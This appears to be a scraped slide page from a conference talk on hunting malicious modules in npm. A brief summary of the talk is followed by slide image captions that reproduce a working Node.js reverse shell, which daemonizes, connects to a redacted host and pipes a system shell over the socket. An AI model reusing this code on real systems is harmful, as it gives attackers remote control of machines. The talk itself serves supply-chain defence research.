

The document discusses the identification and hunting of malicious modules in the npm ecosystem, highlighting the risks posed by published malicious code and insecure install scripts. It details the extensive analysis of modules and their behaviors, revealing significant findings such as modules that download components over HTTP and those that modify registry settings. The author emphasizes the importance of improved security practices to mitigate the exploitation of these vulnerabilities.













![var net = require('net');
var daemon = require('daemon');
var spawn = require('child_process').spawn;
function c() {
var client = new net.Socket();
client.connect(443, "REDACTED", function() {
var sh = spawn('/bin/sh', []);
client.write("Connectedrn");
client.pipe(sh.stdin);
sh.stdout.pipe(client);
});
client.on('error', function() {});
client.on('close', function() {
setTimeout(c, 5000);
});
}
require('daemon')();
c();
😈
Example](https://image.slidesharecdn.com/nodesummit-huntingformaliciousmodulesinnpm-baldwin-170727024801/85/Hunting-for-malicious-modules-in-npm-NodeSummit-15-320.jpg)
![client.connect(443, "REDACTED", function() {
var sh = spawn('/bin/sh', []);](https://image.slidesharecdn.com/nodesummit-huntingformaliciousmodulesinnpm-baldwin-170727024801/85/Hunting-for-malicious-modules-in-npm-NodeSummit-16-320.jpg)